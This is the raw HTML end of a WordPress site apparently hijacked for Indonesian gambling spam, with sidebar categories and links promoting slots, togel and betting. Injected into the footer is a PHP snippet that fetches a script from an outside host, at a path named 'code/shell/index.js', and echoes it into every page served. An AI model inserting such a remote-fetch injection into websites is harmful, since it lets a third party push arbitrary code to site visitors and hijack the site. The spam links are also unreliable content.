	<li><a href='https://allbadjokes.com/2024/10/'>October 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/09/'>September 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/08/'>August 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/07/'>July 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/06/'>June 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/05/'>May 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/02/'>February 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/01/'>January 2024</a></li>
	<li><a href='https://allbadjokes.com/2023/12/'>December 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/04/'>April 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/03/'>March 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://allbadjokes.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://allbadjokes.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allbadjokes.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

					<nav aria-label="Secondary menu" class="footer-navigation">
				<ul class="footer-navigation-wrapper">
					<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.facebook.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://twitter.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.instagram.com/explore/tags/wordcamp/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/cdn-cgi/l/email-protection#8ef9e1fceafefcebfdfdceebf6efe3fee2eba0ede1e3"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg><span class="screen-reader-text">Email</span></a></li>
				</ul><!-- .footer-navigation-wrapper -->
			</nav><!-- .footer-navigation -->
				<div class="site-info">
			<div class="site-name">
																						<a href="https://allbadjokes.com/">Allbadjokes</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allbadjokes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allbadjokes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"906cc9c3b41442aeb1951041229ce1ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Tue, 20 Jan 2026 20:25:51 GMT -->
